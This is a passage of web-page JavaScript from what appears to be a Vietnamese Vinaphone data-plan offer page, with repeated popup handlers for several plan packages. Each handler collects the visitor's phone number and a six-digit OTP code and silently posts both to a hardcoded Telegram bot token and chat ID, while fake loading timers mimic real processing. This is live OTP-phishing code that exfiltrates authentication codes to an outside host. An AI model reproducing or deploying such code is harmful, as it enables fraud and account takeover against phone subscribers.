        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("popupOverlay-6big200").style.display = "none";
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("send-otp-btn-6big200").disabled = false;
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "inline-block";
        document.getElementById("send-phone-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "none";
        document.getElementById("send-phone-text-6max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "inline-block";
        document.getElementById("send-otp-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "none";
        document.getElementById("send-otp-text-6max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-6t/389?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'block';
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6max200"]').value;
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6max200").style.display = "block";
                document.getElementById("popupOverlay-6max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("popupOverlay-6max200").style.display = "none";
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("send-otp-btn-6max200").disabled = false;
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "inline-block";
        document.getElementById("send-phone-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "none";
        document.getElementById("send-phone-text-12big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "inline-block";
        document.getElementById("send-otp-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "none";
        document.getElementById("send-otp-text-12big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-12t/439?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'block';
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big70"]').value;
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big70").style.display = "block";
                document.getElementById("popupOverlay-12big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("popupOverlay-12big70").style.display = "none";
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("send-otp-btn-12big70").disabled = false;
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "inline-block";
        document.getElementById("send-phone-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "none";
        document.getElementById("send-phone-text-12big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "inline-block";
        document.getElementById("send-otp-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "none";
        document.getElementById("send-otp-text-12big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-12t/420?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'block';
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big90"]').value;
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big90").style.display = "block";
                document.getElementById("popupOverlay-12big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("popupOverlay-12big90").style.display = "none";
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("send-otp-btn-12big90").disabled = false;
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "inline-block";
        document.getElementById("send-phone-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "none";
        document.getElementById("send-phone-text-12big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "inline-block";
        document.getElementById("send-otp-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "none";
        document.getElementById("send-otp-text-12big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-12t/441?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'block';
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big120"]').value;
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big120").style.display = "block";
                document.getElementById("popupOverlay-12big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
